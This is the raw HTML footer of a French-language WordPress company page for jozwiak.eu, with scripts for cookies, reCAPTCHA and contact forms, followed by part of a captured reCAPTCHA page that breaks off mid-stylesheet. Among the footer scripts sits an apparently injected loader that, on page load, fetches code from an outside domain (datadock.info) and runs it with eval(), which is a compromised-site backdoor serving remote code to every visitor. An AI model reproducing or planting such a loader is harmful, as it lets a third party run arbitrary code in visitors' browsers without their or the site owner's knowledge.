                    <a class="flink" href="https://jozwiak.eu/fr/cookies/" title="Cookies">Cookies</a>                        	<a href="https://www.facebook.com/jozwiakpoznan/" target="_blank" title="www.facebook.com/jozwiakpoznan/"><svg class="facebook-svg" xmlns="https://www.w3.org/2000/svg" width="9.3" height="20" viewBox="0 0 9.3 20"><path fill="#999" d="M6.2,20H2.5V10H0V6.6l2.5,0l0-2C2.5,1.7,3.3,0,6.6,0h2.8v3.4H7.6c-1.3,0-1.4,0.5-1.4,1.4	l0,1.7h3.1L9,10l-2.7,0L6.2,20z"/></svg></a><a href="https://www.linkedin.com/company/jozwiakpoznan/" target="_blank" title="www.linkedin.com/company/jozwiakpoznan/"><svg class="linkedin-svg" xmlns="https://www.w3.org/2000/svg" width="20.9" height="20" viewBox="0 0 20.9 20"><path fill="#989898" d="M20.9,12.3V20h-4.5v-7.2c0-1.8-0.6-3.1-2.3-3.1c-1.2,0-2,0.8-2.3,1.6	c-0.1,0.3-0.1,0.7-0.1,1.1V20H7.2c0,0,0.1-12.2,0-13.5h4.5v1.9c0,0,0,0,0,0h0v0c0.6-0.9,1.7-2.2,4-2.2C18.7,6.2,20.9,8.1,20.9,12.3	L20.9,12.3z M2.5,0C1,0,0,1,0,2.3c0,1.3,1,2.3,2.5,2.3h0c1.6,0,2.5-1,2.5-2.3C5,1,4.1,0,2.5,0L2.5,0z M0.3,20h4.5V6.5H0.3V20z"/></svg></a><a href="https://pl.pinterest.com/jozwiakpoznan/" target="_blank" title="pl.pinterest.com/jozwiakpoznan/"><svg class="pinterest-svg" xmlns="https://www.w3.org/2000/svg" width="15.6" height="20" viewBox="0 0 15.6 20"><path fill="#999" d="M6.4,13.2C5.9,16,5.2,18.6,3.3,20c-0.6-4.2,0.9-7.3,1.5-10.6C3.7,7.5,5,3.6,7.4,4.5	c3,1.2-2.6,7.2,1.1,7.9c3.9,0.8,5.5-6.7,3.1-9.2c-3.5-3.5-10.1-0.1-9.3,5c0.2,1.2,1.5,1.6,0.5,3.3C0.6,11.1-0.1,9.3,0,7	c0.1-3.8,3.4-6.5,6.8-6.9c4.2-0.5,8.1,1.5,8.7,5.5c0.6,4.5-1.9,9.3-6.4,8.9C7.9,14.4,7.3,13.8,6.4,13.2z"/></svg></a><a href="https://www.instagram.com/jozwiakpoznan/" target="_blank" title="www.instagram.com/jozwiakpoznan/"><svg class="instagram-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><g fill="#989898"><path d="M20,5.6c0-1.1-0.3-2.2-1-3.1C17.7,0.8,16,0,14,0C11.3,0,8.7,0,6,0C4.8,0,3.7,0.3,2.7,0.9C1,2,0,3.5,0,5.6 c0,3,0,6,0,9c0,0.9,0.2,1.8,0.7,2.6C1.9,19,3.7,19.9,5.9,20c2.7,0.1,5.4,0,8.2,0c1,0,1.9-0.2,2.7-0.6c2.1-1.1,3.2-2.7,3.2-5.1 c0-1.4,0-2.8,0-4.2C20,8.5,20,7,20,5.6z M10,14.3c-2.6,0-4.7-2.1-4.7-4.7C5.3,7,7.4,5,10,5c2.6,0,4.7,2.1,4.7,4.7 C14.7,12.2,12.6,14.3,10,14.3z M15.3,5.6c-0.5,0-1-0.5-1-1c0-0.6,0.4-1,1-1s1,0.5,1,1C16.3,5.2,15.8,5.6,15.3,5.6z"/><path d="M10,6.5c-1.8,0-3.2,1.4-3.2,3.1c0,1.7,1.4,3.1,3.2,3.2c1.8,0,3.2-1.4,3.2-3.1C13.2,7.9,11.8,6.5,10,6.5z"/></g></svg></a><a href="https://www.dailymotion.com/playlist/x52iaw" target="_blank" title="www.dailymotion.com/playlist/x52iaw"><svg class="dailymotion-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="#898989" d="M0,0v20h20V0H0z M15.9,8.7v9h-3.2v-1.2c-1,1-2,1.3-3.3,1.3c-1.3,0-2.5-0.4-3.5-1.3C4.7,15.3,4,13.8,4,12.1	c0-1.6,0.6-3,1.8-4.1c1-1,2.3-1.5,3.7-1.5c1.3,0,2.4,0.5,3.1,1.4V2.9l3.3-0.7L15.9,8.7L15.9,8.7z M12.8,12.1c0,1.5-1.2,2.7-2.6,2.7	c-1.7,0-2.9-1.2-2.9-2.7c0-1.5,1.2-2.8,2.8-2.8C11.6,9.3,12.8,10.5,12.8,12.1z"/></svg></a>            </div>
    <div class="fright">Handcrafted in <a href="https://tinssen.com" target="_blank" title="Agencja Brandingowa">Tinssen</a></div>
    <a href="#" class="scrollToTop link" title="Retour en haut de la page" style="display: block;"><svg xmlns="https://www.w3.org/2000/svg" width="28.4" height="20" viewBox="0 0 28.4 20"><path fill="#FFFFFF" d="M19.2,0.3c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4L25,9H1c-0.6,0-1,0.4-1,1c0,0.6,0.4,1,1,1h24l-7.3,7.3	c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l9-9c0.4-0.4,0.4-1,0-1.4L19.2,0.3z"/></svg></a>
</footer><div id="policyCookie">
	<div class="cookie-content ctr"><span class="policyClose">&nbsp;</span>Nous utilisons des cookies sur ce site. Les paramètres de votre navigateur vous permettent de les sauvegarder sur votre appareil. Si vous continuez de naviguer sur ce site sans changer les paramètres, nous considérerons que vous consentez à utiliser les cookies.<br/>En savoir plus <a href="http://jozwiak.eu/fr/cookies/">cookies policy</a>.</div>
</div>


																						


<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit&hl=fr_FR&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/fr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/website\/*","\/fr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://jozwiak.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jozwiak.eu/wp-includes/css/classic-themes.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jozwiak.eu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-style-css' href='https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-color-css' href='https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jozwiak.eu\/fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wordpress-content-filter-js-extra">
/* <![CDATA[ */
var wcf_variables = {"wcf_ajax_nonce":"c0d4b75315","ajax_url":"https:\/\/jozwiak.eu\/wp-admin\/admin-ajax.php","scroll_top":"no","ajax_loader":"https:\/\/jozwiak.eu\/wp-content\/uploads\/2017\/05\/jozwiak-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js" id="wordpress-content-filter-js"></script>
            <script type="text/javascript">

                (function ($) {

                    $(document).ready(function () {
                        var wcf_ajax = '';

                        if ( typeof wcf_ajax_complete !== 'undefined' ) {
                            wcf_ajax = wcf_ajax_complete;
                        }

                        var wcf_options = {
                            scroll_top: 'no',
                            tooltip: 'no',
                            ajax_complete: wcf_ajax,
                            clear_class: '',
                            clear_icon : '&times;'
                        };

                                                wcf_options.ajax_loader = '<div class="wcf-ajax-loading" style="background-image: url(https://jozwiak.eu/wp-content/uploads/2017/05/jozwiak-loader.gif);"></div>';
                        
                        var WCF_Frontend = $('.wcf-form-search').WCFilter(wcf_options);
                    });

                }(jQuery));

            </script>

            <link rel="stylesheet" href="https://jozwiak.eu/wp-content/themes/website/css-footer.php?v=0.1" />
<script type="text/javascript">
var ajaxurl = 'https://jozwiak.eu/wp-admin/admin-ajax.php';
var homeURL = 'https://jozwiak.eu/fr/';
var form_translations = {
	"Browse":"Rafraichir",//Przeglądaj
	"No file selected":"Aucun fichier selectionné",//Nie wybrano pliku
	"Delete file":"Supprimer fichier"//Usuń plik
	};
</script>
<script src="https://jozwiak.eu/wp-content/themes/website/js-footer.php?v=0.1"></script>
<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900&amp;subset=latin-ext" rel="stylesheet"> 
<svg  style="display: none;">
	<g id="svg-quote">
		<path fill="#FFF" d="M10.8 100C7 93.8 4.4 87.6 2.6 81.3 1 75 0 69 0 62.7 0 51 3 40 8.6 29.3 14.3 18.7 22.4 9 32.6 0l10.7 6.6c1 .6 1.7 1.3 2 2 .4 1 .5 1.7.5 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.3 7.2-1.3 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-1.3 5-5 6.2L11 100zm58.8 0c-3.7-6.2-6.4-12.4-8.2-18.7-1.7-6.2-2.6-12.4-2.6-18.6 0-11.6 3-22.8 8.6-33.4C73 18.7 81.2 9 91.4 0L102 6.6c1.3.6 2 1.3 2.3 2 .3 1 .4 1.7.4 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.6 7.2-1.6 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-2 5-5.4 6.2l-21 8.5z"/>
	</g>
	<g id="svg-sample-add">
		<path fill="#BC9D5F" d="M19.2,4.5h-10C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3h9.1V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 15.6h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 15.6 13.9 15.6M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 11h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 11 13.9 11"/><path fill="#BD9E60" d="M26.2 0L26.2 10.7 27.2 10.7 27.2 0"/><path fill="#BC9D5F" d="M25.8 0L25.8 10.7 27.6 10.7 27.6 0"/><path fill="#BC9D5F" d="M21.4 6.3L32 6.3 32 4.5 21.4 4.5"/>
    </g>
	<g id="svg-sample-remove">
		<path fill="#BC9D5F" d="M18,4.5H9.3C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3H18V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 9.2c-.5 0-.9.4-.9.9s.4.9.9.9H18V9.2H13.9zM13.9 13.8c-.5 0-.9.4-.9.9s.4.9.9.9H18v-1.8H13.9z"/><path fill="#BC9D5F" d="M31,1.1h-2.1c0-0.5-0.5-0.9-1-0.9h-5.6c-0.5,0-0.9,0.4-1,0.9h-1.9c-0.5,0-1,0.4-1,1v0.2c0,0.5,0.4,1,1,1h0.6	v10c0,0.4,0.3,0.7,0.7,0.7h9c0.4,0,0.7-0.3,0.7-0.7v-10H31c0.5,0,1-0.4,1-1V2C32,1.5,31.6,1.1,31,1.1z M23.4,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M26,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M28.7,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z"/>
	</g>
	<g id="svg-mail">
		<path fill="#BC9D5F" d="M18.8,0H1.1C0.5,0,0,0.5,0,1.1v12.8C0,14.5,0.5,15,1.1,15h17.7c0.6,0,1.1-0.5,1.1-1.1V1.1	C19.9,0.5,19.4,0,18.8,0z M17.5,1.5L10,7.9L2.6,1.5H17.5z M18.4,13.5h-17V2.4l8.1,7l0,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0l0,0c0,0,0,0,0.1,0l0,0l0,0l0,0c0,0,0,0,0.1,0l0,0	c0,0,0,0,0.1,0l0,0l0,0l0,0l0,0l7.9-6.8v10.9H18.4z"/>
	</g>
	<g id="svg-yt">
		<path d="M94.102,32.005c0,0-0.879-6.202-3.577-8.933c-3.424-3.584-7.26-3.603-9.019-3.812c-12.594-0.911-31.486-0.911-31.486-0.911 h-0.039c0,0-18.892,0-31.487,0.911c-1.759,0.209-5.594,0.228-9.018,3.812C6.779,25.803,5.9,32.005,5.9,32.005S5,39.288,5,46.572 v6.827c0,7.284,0.9,14.566,0.9,14.566s0.878,6.203,3.576,8.934c3.423,3.585,7.921,3.471,9.924,3.848 C26.601,81.437,50,81.649,50,81.649s18.912-0.028,31.506-0.938c1.759-0.21,5.595-0.228,9.019-3.813 c2.698-2.73,3.577-8.934,3.577-8.934S95,60.683,95,53.398v-6.827C95,39.288,94.102,32.005,94.102,32.005 M40.709,61.674 l-0.005-25.288l24.318,12.688L40.709,61.674z"/>
	</g>
	<g id="svg-play">
		<path fill="#FFF" d="M25,0C11.2,0,0,11.2,0,25c0,13.8,11.2,25,25,25s25-11.2,25-25C50,11.2,38.8,0,25,0z M33.6,26.3l-12.5,7.8	c-0.3,0.2-0.5,0.2-0.8,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.5-0.3-0.8-0.8-0.8-1.4V17.2c0-0.6,0.3-1.1,0.8-1.4c0.5-0.3,1.1-0.3,1.6,0	l12.5,7.8c0.5,0.3,0.7,0.8,0.7,1.3C34.4,25.5,34.1,26,33.6,26.3z"/>
    </g>
	<g id="svg-search">
		<path d="M424.3 298.4l-1-.4c-.7 1.5-2.1 2.4-3.7 2.4-.5 0-1.1-.1-1.6-.3-1.5-.7-2.4-2.1-2.4-3.7 0-.5.1-1.1.3-1.6.7-1.5 2.1-2.4 3.7-2.4.5 0 1.1.1 1.6.3 1.5.7 2.4 2.1 2.4 3.7 0 .5-.1 1.1-.3 1.6l1 .4 1 .4c.4-.8.5-1.7.5-2.5 0-2.4-1.4-4.6-3.7-5.6-.8-.4-1.7-.5-2.5-.5-2.4 0-4.6 1.4-5.6 3.7-.4.8-.5 1.7-.5 2.5 0 2.4 1.4 4.6 3.7 5.6.8.4 1.7.5 2.5.5 2.4 0 4.6-1.4 5.6-3.7l-1-.4z"></path><path d="M422.5 300.8l4 4c.4.4 1.1.4 1.5 0s.4-1.1 0-1.5l-4-4c-.4-.4-1.1-.4-1.5 0s-.4 1 0 1.5"></path>
	</g>
</svg><script type="text/javascript">
var lios = {
	'liopage':"https://jozwiak.eu/fr/se-connecter/",
	'login':"Se connecter",
	'loggedin':"Vous vous etes correctement connecte.",
	'error':"Adresse mail ou mot de passe incorrecte. Merci de réessayer.",
	'empty_username':"<strong>ERROR</strong>: Entrez un nom d'utilisateur ou une adresse mail.",
	'invalid_email':"<strong>ERROR</strong>: Aucun compte enregistre pour cette adresse mail.",
	'invalidcombo':"<strong>ERROR</strong>: Non d'utilisateur ou adresse mail invalide.",
	'mailsent':"Vous allez recevoir un lien pour creer un nouveau mot de passe.",
	'ftooshort':"Le champs est trop court.",
	'fempty':"Ce champs est requis.",
	'finvalidmail':"L'adresse mail indiquée n'est pas valide.",
	'fmaildonotmatch':"Les adresses mail ne correspondent pas.",
	'fpassdonotmatch':"Les mots de passe ne correspondent pas."
};
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R&co=aHR0cHM6Ly9qb3p3aWFrLmV1OjQ0Mw..&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=bgx55g9h7xdy
body_size: 49612
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
